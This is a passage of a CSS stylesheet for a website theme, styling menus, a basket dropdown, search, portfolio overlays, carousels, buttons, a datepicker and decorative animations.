		transform:rotate(45deg);
		transition-delay:0s;	
	}

	.closed_menu .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
		transform:rotate(45deg);
		transition-delay:0s;	
	}
		.tm .main_menu .ti-close {
			opacity: 1;
			z-index: 0;
			transition-delay:0.2s;	
			transform:rotate(0);
		}
		

	.open .main_menu .ti-menu {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.tm .main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}

	.main_menu i {
		margin: auto;
	}
.header_btn {
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #e5e4ff;
	cursor: pointer;
	display: flex;
	text-transform: uppercase;
	position: relative;
}

	.header_btn.pull-left {
		border-left: 0;
		border-right: 1px solid rgba(255,255,255,0.18);
	}
	.header_btn b {
		font:400  12px/18px Oswald;
	}

	.header_btn a, .header_btn i {
		color: #e5e4ff;
		margin: auto;
		text-decoration: none;
	}
	.badge {
		position: absolute;
		margin: -5px 0 0 ;
		right: 0px;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
	}
	.white_bck .badge {
		background: rgba(0,0,0,0.1);
		color: #222228;
	}
.sub_menu {
	float: right;
	height: 56px;
	position: relative;
}
	.sub_cont ul .mega_menu {
		position: absolute;
		background: #494955;
		border: 1px solid #e5e4ff;
		margin:0 0 0 -1px;
		z-index: 2;
		height: auto;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
	}
	.always_opened .main_menu {
		display: none;
	}
	.always_opened ul {
		opacity: 1!important;
		right: 0!important;
	}
	.no_border ul .mega_menu {
		position: absolute;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
		margin:3px 0 0 -1px;
		z-index: 2;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
		padding: 1px;
	}
		.no_border ul .mega_menu:before {
			background: #fff;
			bottom: 5px;
			top: 5px;
			left: 5px;
			right: 5px;
			display: block;
			position: absolute;
			content: "";
			z-index: 0;
		}
		.no_border ul .mega_menu li {
			background: none!important;
		}
		.no_border ul .mega_menu a {
			color: #262626;
		}
		.sub_menu ul ul i {
			display: inline-block;
			width: 22px;
		}
	.mega_menu > li {
		width: auto;
		float: left!important;
		padding: 0;
	}
	.mega_menu {
		padding: 10px!important;
	}
	.mega_menu a {
		font:400 14px/24px Open Sans!important;
		text-transform: none!important;
		padding: 5px 10px!important;
		height: auto!important;
	}
		.mega_menu a:hover {
			background: rgba(0,0,0,0.05);
			color: #222228!important;
		}

		.mega_menu ul {
			height: auto!important;
		}

	.mega_menu {
		width: auto!important;
		white-space:nowrap;
	}
	.sub_menu ul li:last-child .mega_menu {
		right: 0!important;
	}
		.mega_menu li:last-child:after {
			display: block;
			clear: both;
			content: "";
		}

		.open .sub_menu ul .mega_menu {
			top: 55px;
		}
		.parents:after {
			display: inline-block;
			content: "\e64b";
			font-family: 'themify';
			margin: 0 0 0 10px;
			font-size: 10px;
		}
		.sub_menu ul ul li {
			float: none;
			border: 0!important;
			height: auto;

		}
			.sub_menu ul ul li:last-child {
				border-bottom: 0!important;
			}
			.sub_menu ul ul li a {
				height: auto;
				padding:5px 5px;
				font-size: 14px;
			}
	
.bask_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;	
}
.bask_cont.active .bask_block {
	margin: 0;
	opacity: 1;
}
	.bask_block {
		padding:15px;
		margin: -110% 0 0 0;
		position: relative;
		border-left: 1px solid rgba(255,255,255,0.18);
		border-bottom: 1px solid rgba(255,255,255,0.18);
		border-right: 1px solid rgba(255,255,255,0.18);
		transition:0.3s all;
		opacity: 0;
		width: 233px;
	}
	.lang_block {
		width: auto!important;
	}
	.lang_wr a {
		white-space:pre-wrap;
	}
		.lang_block a {
			list-style: none;
			text-align: left;
			padding: 0;
			margin: 0;
			font: 400 14px/24px Oswald;
			margin: 0 5px;
			display: inline-block;
		}
			.lang_block a:hover {
				color: #222228!important;
			}
		.bask_block:before {
			display: block;
			content: "";
			position: absolute;
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			z-index: -1;
			background: #fff;
		}
		.mega_menu .bask_block_item {
			font: 400 12px/18px Open Sans;
			display: block;
			text-transform: none;
			text-align: left!important;
			color: #262626!important;
			border-bottom: 1px solid #ccc;
			padding: 15px 10px!important;
			white-space:normal;
			margin: 0!important;
		}
		.black_bck .mega_menu .bask_block_item {
			border-bottom: 1px solid #111;
			color: #949494!important;
		}
			.bask_block_item img {
				border: 1px solid #e5e4ff;
			}
			.bask_block_item:hover {
				text-decoration: underline;
			}
			.bask_block_item:after {
				display: block;
				content: "";
				clear: both;
			}
			.bask_block_item img {
				width: auto;
				height: 50px;
				float: left;
				margin: 0 10px 0 0!important;
			}
			.bask_btns {
				text-align: left;
				text-transform: none;
				padding:10px 0 0;
			}
			.no_arrow .parents:after {
				display: none;
			}
				.no_arrow .btn-default:hover {
					background: #222228!important;
					color: #fff!important;
					border: 1px solid #222228!important;
				}
			.right_sub {
				position: relative;
			}
			.width100 .mega_menu {
				width: 100%!important;
				right: 0!important;

			}
			.right_sub .mega_menu {
				right: 0!important;
			}
				.sub_min_width .mega_menu{
					min-width: 250px;
				}
				.sub_min_width .form-control {
					width: 230px!important;
					z-index: 0;
					position: relative;
				}
				.bask_btns a {
					max-width: 120px;
				}

				.total {
					float: right;
					font-size: 12px;
					color: #262626!important;
				}
	.sub_menu ul {
		list-style: none;
		margin: 0;
		padding: 0;
		transition:0.3s all;
		position: relative;
		transition-origin:100%;
		right: 0;
		height: 56px;
		float: left;
	}

		.open .no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}
		.closed_menu.no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}

		.tm.no_border .sub_cont > ul {
			opacity: 1!important;
			right: 0!important;
		}
		.sub_menu li {
			float: left;
			border-left: 1px solid rgba(255,255,255,0.18);
			height: 56px;
			transition:0.3s all;
		}
		.sub_menu a {
			font: 16px/24px Oswald;
			color: #e5e4ff;
			padding: 12px 15px 10px;
			display: block;
			position: relative;
			margin: 4px;
			text-decoration: none;
			text-transform: uppercase;
			transition:0.3s all;
			height: 48px;
		}
			.sub_menu ul ul a {
				color: #949494;
			}
			.sub_menu a:hover, .sub_menu a.active {
				transition:0.3s all;
				color: #262626;
			}
			.sub_menu a:before {
				transition:0.3s all;
				background: none;
				display: block;
				content: "";
				right: 100%;
				position: absolute;
				z-index: -1;
				left: 0;
				top: 0;
				bottom: 0;
				right: 0;
				border:0 solid rgba(255,255,255,0.18);
			}
			.sub_menu a:hover:before, .sub_menu a.active:before {
				background: #ededed;
			}
			
		.contacts_block {
			text-align: right;
			right: 31px;
			bottom: 31px;
			position: fixed;
			color: #fff;
			font: 400 12px/18px Open Sans;
			transition:0.3s all;
		}
		#contacts form .row div {
			padding-left: 5px;
			padding-right: 5px;
		}
		#contacts form .row {
			margin-left: -5px;
			margin-right: -5px;
		}
			.contacts_block span {
				
				display: block;
				height: 35px;
			}
			.contacts_title {
				font: 400 20px Oswald;
				text-transform: uppercase;
				margin: 0 0 7px 0;
				transition:0.3s all;
				display: inline-block;
			}
			.contacts_btn {
				border-top:1px solid rgba(255,255,255,0.18);
				border-left:1px solid rgba(255,255,255,0.18);
				width: 68px;
				height: 68px;
				text-align: center;
				font-size: 24px;
				padding: 19px 0 0 0;
				position: absolute;
				right: -16px;
				bottom: -16px;
			}
.up_block {
	position: fixed;
	bottom: 51px;
	right: 31px;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 0;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 3;
}
.down_block {
	position: absolute;
	bottom: 51px;
	left: 50%;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 1;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 10;
	margin-left:-17px;
}

.down_block i {
	margin: auto;
	position: relative;
	animation:1.4s ease 0s normal none infinite mouse-down;
	-webkit-animation:1.4s ease 0s normal none infinite mouse-down;
	color: #fff;
}
@keyframes mouse-down {
	0% {
		top: -10px;
		opacity: 0;
	}
	50% {
		opacity: 1;	
	}
	100% {
		top: 10px;
		opacity: 0;
	}
}
.down_block:hover {
	width: 60px;
	height: 60px;
	margin-left:-34px;
}
	.open .down_block {
		opacity: 0;
		display: none;
	}

	.up_block i {
		margin: auto;
	}
	.up_block:hover {
		width: 60px;
		height: 60px;
	}
	.open .up_block {
		opacity: 1;
		bottom: 31px;
	}
.se_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;
	transition:0.3s all;
}
.se_cont.active .search_block {
	margin: 0;
	opacity: 1;
}
.search_block {
	padding: 5px;
	border-bottom: 1px solid rgba(255,255,255,0.18);
	border-left: 1px solid rgba(255,255,255,0.18);
	border-right: 1px solid rgba(255,255,255,0.18);
	position: relative;
	margin: -100px 0 0 0;
	transition:0.3s all;
	opacity: 0;
}
	.search_block .form-control {
		margin: 0;
	}
	.simple_block .form-control {
		margin-bottom: 10px;
	}
		.write_us .row div {
			padding-left:5px;
			padding-right:5px;
		}

	.se_btn {
		background: none;
		border: 0;
		color:#262626!important;
		display: inline-block;
		position: absolute;
		right: 10px;
		top: 17px;
	}
		.se_btn i {
			color:#262626!important;
		}
	.search_block .form-control {
		border-radius: 0;
		background: #ededed;
		border: 0;
		display: inline-block;
		width: 202px;
		padding-right: 34px;
	}
/*Portfolio*/
.potfolio_txt {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	color: #000;
	background: rgba(73,73,85,0.8);	/*rgba(0,0,0,0.8);*/
	z-index: 1;
	display: flex;
	transform:scale(1.1);
	transition:0.3s all;
	opacity: 0;
	padding: 20px;
}
	.potfolio_txt:before {
		display: block;
		content: "";
		position: absolute;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
		border: 2px solid rgba(255,255,255,0.8);	/*1px solid rgba(255,255,255,0.2); */
	}
	.portfolio_cont {
		display: block;
		position: relative;
		margin: auto;
	}
	.masonry-item a {
		display: block;
		position: relative;
		overflow: hidden;
	}
		.masonry-item .btn {
			margin-left: 0;
			margin-right: 0;
		}
		.masonry-item a:hover .potfolio_txt {
			transform:scale(1);
			opacity: 1;
		}
		.potfolio_txt .ti {
			display: block;
			color: #fff;
			font-size: 30px;
			margin: 10px 0 0 0;
		}
	.portfolio_title {
		font: 400 22px/30px Oswald;
		text-transform: uppercase;
		color: #fff;
		display: block;
	}

/*Video*/
.great_play_btn {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: flex;
	z-index: 3;
}
	.great_play_btn .ti {
		font-size: 80px;
	}
	.great_play_btn h3:after {
		display: none;
	}
	.great_play_btn a {
		color: #fff;
		text-decoration: none;
	}
	.great_play_btn_content {
		margin: auto;
		color: #fff;
		text-align: center;
	}

/*Food*/
.pizza_img {
	background: url(../images/pizza_img.png);
	width: 200px;
	height: 177px;
	position: absolute;
	right: 50px;
	z-index: 5;
	bottom: 100px;
	background-size: cover
}

/*Bootstrap*/
.btn, .panel-default > .panel-heading, .panel-default {
	background-image:none;
	box-shadow: none!important;
	text-shadow:none;
}
blockquote footer {
	margin-top: 10px;
}
.pagination {
	border-radius: 0!important;
}
	.pagination a, .pagination a span {
		border-radius: 0!important;
		color: #222228!important;
	}
	.pagination .active a {
		background: #222228!important;
		color:#fff!important;
		border: 1px solid #ddd!important;
	} 
.form-control {
	height: 36px;
	border-radius: 0;
}

.progress-bar {
	background-color: #64b5f6;
}
.btn-link {
	color: #222228;
}
.alert {
	background-image: none;
	box-shadow: none!important;
	text-shadow:none;
}
.icon-container {
	float: left;
	width: 25%;
	padding: 10px 0;
	color: #000;
	font-size: 18px;
}
	.icon-container .icon-name {
		margin-left: 10px;
	}
	.icon-section:after {
		display: block;
		content: "";
		clear: both;
	}
	.glyph {
        display: inline-block;
        width: 120px;
        margin: 10px;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #666;
        margin-left: 0;
    }
    .class-name {
        font-size: 12px;
    }
.progress-bar {
	font: 400 20px/28px Oswald;
	background-image: none;
	text-shadow:none;
	box-shadow: none;
	padding:3px 20px;
}
.progress-bar.text-right {
	text-align: right!important;
}
.progress {
	height: 34px;
	background-image: none;
	box-shadow: none;
	border-radius: 0;
}
.thin_progress  {
	height: 10px;
	margin: 0 0 10px;
}
	.thin_progress span {
		position: relative;
		color: #222228;
		margin: -30px 0 0 0;
	}


/*Animations*/
.anim_top {
	bottom: -100%;
	transition:0.5s all;
}
.anim_top.animated {
	bottom: 0;
}
/*Intro*/
.player {
	position: absolute;
	z-index: 1;
	top:0;
	left: 0;
	right: 0;
	bottom: 0;
}
	.over_z_index_2 {
		z-index: 2!important
	}
.intro_left_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	left: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.inside_intro_block {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 50px;
	left: 0;
	display: flex;
	z-index: 4;
}
	.countdown.text-center .countdown-amount {
		text-align: center;
	}
	.countdown.text-center .countdown-period {
		margin-left: auto!important;
		margin-right: auto!important;
		right: auto!important;
		left: 0;
		width: 100%;
		text-align: center;
	}
	.inside_intro_block .countdown {
		margin: 20px 0;
	}
	.inside_no_header {
		top: 0;
	}
	.ins_int_item {
		margin: auto;
		position: relative;
	}
	.ins_int_item h4, .ins_int_item h3  {
		margin: 0 0 20px;
	}
.intro_right_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	right: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.intro_bottom_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	bottom: 4px;
	height: 1px;
	left: 5px;
	right: 5px;
	z-index: 1;
}

.image_bck {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: center;	/*left*/
	position: relative;
}
.image_bck_left {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: left;
	position: relative;
}
.no-cover {
	background-size: auto!important;
	background-repeat: repeat!important;
}
.no-float {
	float:none!important;
}
.height200 {
	min-height: 200px;
}
.height250 {
	min-height: 250px;
}
.height300 {
	min-height: 300px;
}
.height400 {
	min-height: 400px;
}
.height500 {
	min-height: 500px;
}
.height600 {
	min-height: 600px;
}
.no-padding {
	padding: 0!important;
}
.no-margin {
	margin: 0!important;
}
.inline-block {
	display: inline-block!important;
	vertical-align: top;
	margin-top:0!important;
	margin-bottom:0!important; 
}

.form-tip {
	margin-top:10px;
	font-size: 12px;
}
.animate_left_fast {
	animation:30s 0s linear normal none infinite back-left-fast;
	-webkit-animation:30s 0s linear  normal none infinite back-left-fast;
	background-repeat: repeat-x!important;
	z-index: 2;
}
@keyframes back-left-fast {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:1632px 0; 
	}
}
.airplane {
	animation:60s linear normal none infinite airplane;
	-webkit-animation:60s 0s normal none infinite airplane;
	background-repeat: repeat-x!important;
	background: url(../images/airplane.png);
	width: 479px;
	height: 280px;
	position: absolute;
	top: -280px;
	left: -479px;
	z-index: 1;
}
.balloon {
	background: url(../images/ballon.png);
	width: 21px;
	height: 28px;
	position: absolute;
	right: 10%;
	top: 300px;
	animation:120s linear normal none infinite balloon;
	-webkit-animation:60s 0s normal none infinite balloon;
	z-index: 1;
	opacity: 0.8;
}
@keyframes balloon {
	0% {
		top: 1200px;
	}
	50% {
		top: -40px;
	}
	100% {
		top: -40px;
	}
}

@keyframes airplane {
	0% {
		top: -280px;
		left: -479px;
	}
	50% {
		top: 0;
		left: 200px;
	}
	100% {
		top: 0;
		left: 200px;
	}
}

.animate_left {
	animation:60s 0s linear normal none infinite back-left;
	-webkit-animation:60s 0s linear  normal none infinite back-left;
	background-repeat: repeat!important;
}




@keyframes back-left {
	0% {
		background-position:500px 0;
	}
	100% {
		background-position:1909px 0;
	}
}
.archi_img {
	width: 100%;
	height: 100%;
	background-position: top;
	z-index: 3;
}

/*Object Sliders*/
.mac_base {
	background: url(../images/mac.png);
	width: 657px;
	height: 529px;
	position: relative;
	vertical-align: top;
	display: inline-block;
}
	.owl-pagination {
		position: absolute;
		bottom: -33px;
		top: auto;
		width: 100%;
		text-align: center;
		display: none;
	}
	.mac_base .owl-controls {
		bottom: -38px;
		top: auto;
	}
	.mac_base .owl-buttons {
		width: 100%;
	}
	.mac_base .owl-next {
		right: 0!important;
	}
	.mac_base .owl-prev {
		left: 0!important;
	}
	.mac_base .owl-buttons div:hover {
		width: 34px!important;
		height: 34px!important;
		margin: 0!important;
	}
.mac_slider {
	position: relative;
	text-align: center;
}
.mac_glossy {
	background: url(../images/mac_gloss.png);
	width: 275px;
	height: 382px;
	position: absolute;
	right: 0;
	z-index: 2;
	top: 0;
}
	.mac_wrapper {
		width: 603px;
		height: 339px;
		position: absolute;
		background: #333;
		margin: 28px 0 0 28px;
	}
		.mac_item {
			height: 339px!important;
		}
	.mac_acc {
		background: url(../images/mac_acc.jpg);
		width: 537px;
		height: 41px;
		position: absolute;
		bottom: -52px;
		margin: 0 0 0 42px;

	}

/*Film Slider*/
.films {
	position: relative;
	z-index: 3;
	height: 205px;
}
.film_item {
	width: 100%;
	height: 205px;
	position: relative;
	display: block;
}
	.film_item:before {
		background: url(../images/film.png);
		display: block;
		position: absolute;
		content: "";
		width: 100%;
		height: 100%;
		background-size: 100% 100%;
	}
	.film_wrapper {
		overflow: hidden;
		position: absolute;
	}
	.film_wrapper .owl-buttons {
		top: 50%;
		margin: -26px 0 0 0;
	}

/*Sport Items*/
.sport_item {
	display: block;
	position: relative;
}
.sport_photo {
	position: relative;
	overflow: hidden;
	height: 300px;
	display: block;
}


.sport_price {
	display: block;
	margin: 10px 0 0 0;
	position: relative;
	left: -20px;
	opacity: 0;
	transition:0.3s all;
}
.bordered_left:hover .sport_price {
	opacity: 1!important;
	left:0;
}
	.sport_txt {
		font: 400 14px/24px Oswald!important;
	}
	.sport_price b {
		font-size: 24px;
	}
.relative {
	position: relative!important;
	text-align: left;
	left: 0!important;
	bottom: auto!important;
}
.classes {

}

/*Intro*/
.intro {
	overflow: hidden;
}
.intro, .intro_wrapper, .intro_wrapper .owl-wrapper-outer, .intro_wrapper .owl-wrapper, .intro_wrapper .owl-item,
.intro_wrapper_no_auto, .intro_wrapper_no_auto .owl-wrapper-outer, .intro_wrapper_no_auto .owl-wrapper, .intro_wrapper_no_auto .owl-item
 {
	height: 100%!important;
	width: 100%;
	position: relative;
}
.intro_wrapper {
	display: flex!important;
}
.intro_wrapper_no_auto {
	display: flex!important;
}
	.bordered_block .intro_wrapper {
		position: absolute;
		top: 0;
	}
	.intro .owl-pagination {
		display: none;
	}
	.owl-controls {
		position: absolute;
		z-index: 3;
		width: 100%;
		margin: auto;
		left: 0;
		top: 50%;
		margin: 14px 0 0 0;
	}	
		.owl-buttons {
			margin: auto;
		}
		.owl-prev {
			left: -40px;
		}
		.owl-next {
			right: -40px;
		}

			.owl-carousel:hover .owl-prev {
				left: 20px;
			}
			.owl-carousel:hover .owl-next {
				right: 20px;
			}
		.owl-theme .owl-controls .owl-buttons div i {
			margin: auto;

		}
			.owl-theme .owl-controls .owl-buttons div:hover {
				width: 64px;
				height: 64px;
				margin: -16px 0 0 0;
				border: 1px solid #fff;
				color: #fff;
			}

	.intro_item {
	position: relative;
	height: 100%;
	width: 100%;
	background-size: cover!important;
	background-position: left;
	overflow: hidden;
	}
	.into_back {
		position: absolute;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		z-index: 0;
	}
	.into_zoom {
		transform:scale(1);
		transition:40s all;
	}
		.active .into_zoom {
			transform:scale(1.3);
		}
	.intro_logo img {
		max-height: 100px;
		width: auto;
	}
	.intro_logo {
		margin: 0 0 30px 0;
	}
.over {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	z-index: 1;
}
	.over_multiply {
		background-blend-mode: multiply!important;
		background-color: #1c9ffa;
	}
.grey_back {
	background-color: #eee!important;
}
.container {
	z-index: 2;
}
.text_content {
	top: 62px;
	right: 0;
	left: 0;
	bottom: 0;
	position: absolute;
	display: flex;
}
.into_txt {
	font: 18px/22px Open Sans;
}
	.intro_text {
		position: absolute;
		width: 50%;
		padding: 96px;
		color: rgba(255,255,255,0.7);
    	z-index: 5;
    	transition:1s all;
	}
		.open .intro_text {
			opacity: 0;
		}
		.intro_txt {
			font:400 14px/24px Open Sans;
			display: block;
		}
		.intro_text span {
			border: 0!important;
		}
	.intro_image {
		position: absolute;
		width: 50%;
		z-index: 5!important;
	}
		.responsive_image img {
			width: 100%;
			height: auto;
		}
		.text_small {
			font:400 12px/18px "Open Sans",sans-serif;
		}
		.text_big {
			font:400 16px/24px "Open Sans",sans-serif;
		}
	.intro_text_lt {
		top: 0;
		left: 0;
	}
	.intro_text_lc {
		left: 0;
		margin: auto 0;
		position: relative!important;
	}
	.intro_text_lb {
		bottom: 0;
		left: 0;
	}
	.intro_text_rc {
		margin: auto 0 auto auto;
		position: relative!important;
	}
	.intro_text_rt {
		top: 0;
		right: 0;
	}
	.intro_text_rb {
		bottom: 0;
		right: 0;
	}

	.intro_text_cc {
		margin: auto;
		position: relative!important;
		width: 85%;
	}
	.intro_text_ct {
		top: 0;
		margin: 0 0 0 -25%;
		left: 50%;
		width: 50%;

	}
	.intro_text_cb {
		bottom: 40px;
		margin-left:-50%!important;
		left: 50%;
		width: 100%;
	}
	.into_txt {
		margin: 0 0 10px 0;
	}
	.great_title {
		font: 400 45px/48px Oswald;
		text-transform: uppercase;
		display: block;
		color: #fff;
	}
	.great_logo {
		color: #fff;
		font: 400 20px/32px Oswald;
		padding: 0 10px;
		display: inline-block!important;
		text-transform: uppercase;;
		margin: 0 0 20px 0;
	}
		.intro_text .great_logo {
			border: 2px solid #fff!important;
		}
		.great_title_big {
			font: 400 64px/69px Oswald;
		}
		.great_title_small {
			font: 400 34px/40px Oswald;
		}

	.great_subtitle {
		font: 400 14px/24px Oswald;
		text-transform: uppercase;
		display: block;
		margin: 20px 0 10px 0;
		color: #fff;
	}
		.great_subtitle_big {
			font: 400 18px/28px Oswald;
		}
		.great_subtitle_small {
			font: 400 12px/16px Oswald;
		}
	.intro_soc {
		display: block;
		margin: 20px 0;
	}
		.intro_soc a {
			margin: 0 5px;
			color: #fff;
			text-decoration: none;
		}
		.black_txt a {
			color: #222228;
		}
.text_up > span {
	transition:1s all;
	top:50px;
	position: relative;
	display: block;
	opacity: 0;
}
	.active .text_up span {
		top:0;
		opacity: 1;
	}


	.active .text_up span:nth-child(1) {
		transition-delay:0s;
	}
	.active .text_up span:nth-child(2) {
		transition-delay:0.5s;
	}
	.active .text_up span:nth-child(3) {
		transition-delay:0.7s;
	}
	.active .text_up span:nth-child(4) {
		transition-delay:0.9s;
	}
	.active .text_up span:nth-child(5) {
		transition-delay:1.2s;
	}
	.active .text_up span:nth-child(6) {
		transition-delay:1.5s;
	}
	.active .text_up span:nth-child(7) {
		transition-delay:1.8s;
	}
	.active .text_up span:nth-child(8) {
		transition-delay:2.1s;
	}


	
.btn {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 4px 12px;
}
	.btn:hover {
	}
	.btn:first-child {
		margin-left: 0;
	}
	.btn:last-child {
		margin-right: 0;
	}
	.btn i {
		display: inline-block;
		margin-right: 10px;
	}
.btn-default {
	border-radius: 0;
	color: #262626!important;
	transition:0.3s all;
	text-transform: uppercase;
	background: #ededed;
	text-shadow:none;
	box-shadow: none;
	border: 1px solid rgba(255,255,255,0.18);
	}
	.btn-default:hover, .btn-default.active, .sub_menu .active .btn-default {
		background: #222228;
		color: #fff!important;
		border: 1px solid #222228;
	}
.btn2 {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 1px 1px;
}
	.btn2:hover {
	}
	.btn2:first-child {
		margin-left: 0;
	}
	.btn2:last-child {
		margin-right: 0;
	}
	.btn2 i {
		display: inline-block;
		margin-right: 10px;
	}	
.btn-white {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ededed;
	background: none;
	color: #fff;
}
	.btn-white:hover, .btn-white:focus, .btn-white:active {
		background: #ededed;
		color: #222228!important;
	}
.btn-color {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ff9000;
	background: rgba(255 , 144, 0, 0.7);	/*background: none;*/
	color: #FFF;
}
	.btn-color:hover, .btn-color:focus, .btn-color:active {
		background: none;	/*#ededed;*/
		color: #ff9000!important;	/*#222228*/
	}

/*Boxes*/
.boxes {
	margin-top:-10px;
}
.after_slider_border {
	width: 100%;
	height: 10px;
	background:#e5e4ff;
}
.bordered_block {
	border-right: 10px solid #828e9d;
	border-top: 10px solid #828e9d;
	border-bottom: 10px solid #828e9d;
	position: relative;
	padding:0;
	/*overflow: visible;*/	/*overflow: hidden;*/
	padding: 96px 0;
	margin-top: 0px;
}
/*.bordered_block {
	border-right: 10px solid #e5e4ff;
	border-top: 10px solid #e5e4ff;
	border-bottom: 10px solid #e5e4ff;
	position: relative;
	padding:0;
	overflow: visible; overflow: hidden;
	padding: 96px 0;
	margin-top: -10px;
}*/
	.iframe_full {
		position: relative;
	}
	.iframe_full iframe {
		border: 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		position: absolute;
	}
.block {
	position: relative;
	overflow: hidden;
	padding: 0;
}
.item {
	width: 100%;
	height: 100%;
}
	.iframe_abs iframe {
		position: absolute;
		top: 0;
		left:0;
		bottom: 0;
		right: 0;
		border: 0;
		width: 100%;
		height: 100%;
	}
.row {
	padding-top: 10px;
}
.padding_top_77 {
	padding-top: 96px;
}
.padding_top_bottom_96 {
	padding-top: 96px!important;
	padding-bottom: 96px!important;
}
	.padding_top_bottom_40 {
	padding-top: 72px!important;
	padding-bottom: 72px!important;
}
	.flex_block {
		display: flex;
	}
	.simple_block {
		padding: 96px;
		position: relative;
		z-index: 3!important;
	}
	.simple_block_sml {
		padding: 26px;
	}

	.bordered_block .simple_block {
		padding: 0 96px;
	}
	.newsletter_input {
		margin-bottom: 10px!important;
	}
		.margin_auto {
			margin: auto;
			z-index: 1;
		}
	.bordered_block:first-child {
		border-left: 10px solid #828e9d;	/* #e5e4ff; */
	}
	.no_border_left .bordered_block {
		border-left: 0!important;
	}
	.no_border_left {
		overflow: hidden;
	}
/*RSVP*/
#book .form-control {
	width: 100%;
	font: 400 14px/24px Open Sans!important;
}
		#book h3, #book h3:after {
			margin-bottom: 0!important;
		}
		#book h3:after {
			display: none;
		}
	.sml_abs_title.in {
		opacity: 0;
		top:-30px; 
		transition:0.3s all;
	}
	.open .sml_abs_title.in {
		opacity: 1;
		top:-43px; 
	}

.form-control-rounded {
	border-radius: 3px;
}
.font18 {
	font: 400 18px/28px Open Sans;
}
.form-opacity {
	background: none;
	color: #fff;
}
.pdg_top_btm_20 {
	padding: 20px 0!important;
}
.pdg_top_24 {
	padding-top: 24px;
}
.z0 {
	z-index: 0
}
#book label {
	font: 300 14px/24px Oswald;
	text-transform: uppercase;
	text-align: left!important;
	position: absolute;
	margin: -27px 0 0 0;
}
	#book h3:after {
		display: none;
	}

.ui-datepicker {
	padding: 10px;
	position: relative;
	background: #fff;
	display: none;
}
	.ui-datepicker:before {
		position: absolute;
		z-index: 0;
		content: "";
		display: block;
		border: 1px solid #e5e4ff;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
	}
.ui-datepicker-calendar {
	width: 240px;
	background: #ccc;
	padding: 5px;
	z-index: 2;
	position: relative;
}
	.ui-datepicker-calendar td {
		padding: 2px;
		background: #fff;
		text-align: center;
		border: 1px solid #e5e4ff;
	}
	.ui-datepicker-calendar th {
		padding: 2px;
		color: #fff;
		text-align: center;
	}
	.ui-datepicker-next {
		position: relative;
		font-size: 12px;
		float: right;
		cursor: pointer;
	}
	.ui-datepicker-prev {
		position: relative;
		font-size: 12px;
		cursor: pointer;
	}
	.ui-datepicker-header {
		background: #fff;
		padding: 5px;
		position: relative;
		z-index: 2;
	}

/*Over Animation*/
.bordered_over:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.bordered_wht_border:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.grey_border:before {
	border: 1px solid rgba(0,0,0,0.09);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 0;
	transition:0.3s all;
	opacity: 1;
}

	.bordered_over:hover:before {
		top: 15px;
		left: 15px;
		right: 15px;
		bottom: 15px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_over:after {
	position: absolute;
	display: block;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.6);
	z-index: 1;
	opacity: 0;
